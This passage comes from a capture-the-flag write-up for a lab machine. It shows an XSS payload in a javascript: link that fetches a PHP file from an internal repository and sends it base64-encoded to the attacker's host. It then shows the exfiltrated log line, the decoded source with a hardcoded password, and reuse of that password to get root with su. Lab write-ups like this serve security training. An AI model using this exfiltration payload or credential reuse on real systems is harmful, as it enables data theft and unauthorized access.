With this list of files, it’s easy enough to read them. I’ll make a payload to get index.php:
<a href="javascript:fetch('http://localhost:3000/administrator/Employee-management/raw/branch/main/index.php').then(response => response.text()).then(data => fetch('http://10.10.14.6/?exfil=' + btoa(data)));">Click me!</a>
The exfil comes:
10.10.11.53 - - [04/Feb/2025 06:41:44] "GET /?exfil=PD9waHAKJHZhbGlkX3VzZXJuYW1lID0gJ2FkbWluJzsKJHZhbGlkX3Bhc3N3b3JkID0gJ0lLdzc1ZVIwTVI3Q01JeGhIMCc7CgppZiAoIWlzc2V0KCRfU0VSVkVSWydQSFBfQVVUSF9VU0VSJ10pIHx8ICFpc3NldCgkX1NFUlZFUlsnUEhQX0FVVEhfUFcnXSkgfHwgCiAgICAkX1NFUlZFUlsnUEhQX0FVVEhfVVNFUiddICE9ICR2YWxpZF91c2VybmFtZSB8fCAkX1NFUlZFUlsnUEhQX0FVVEhfUFcnXSAhPSAkdmFsaWRfcGFzc3dvcmQpIHsKICAgIAogICAgaGVhZGVyKCdXV1ctQXV0aGVudGljYXRlOiBCYXNpYyByZWFsbT0iRW1wbG95ZWUgTWFuYWdlbWVudCInKTsKICAgIGhlYWRlcignSFRUUC8xLjAgNDAxIFVuYXV0aG9yaXplZCcpOwogICAgZXhpdDsKfQoKaGVhZGVyKCdMb2NhdGlvbjogZGFzaGJvYXJkLnBocCcpOwpleGl0Owo/PgoK HTTP/1.1" 200 -
That decodes to:
<?php
$valid_username = 'admin';
$valid_password = 'IKw75eR0MR7CMIxhH0';
if (!isset($_SERVER['PHP_AUTH_USER']) || !isset($_SERVER['PHP_AUTH_PW']) ||
$_SERVER['PHP_AUTH_USER'] != $valid_username || $_SERVER['PHP_AUTH_PW'] != $valid_password) {
header('WWW-Authenticate: Basic realm="Employee Management"');
header('HTTP/1.0 401 Unauthorized');
exit;
}
header('Location: dashboard.php');
exit;
?>
There’s a new admin password.
su
That password works for root using su:
axel@cat:~$ su -
Password:
root@cat:~#
And I can read the final flag:
root@cat:~# cat root.txt
de491d3e************************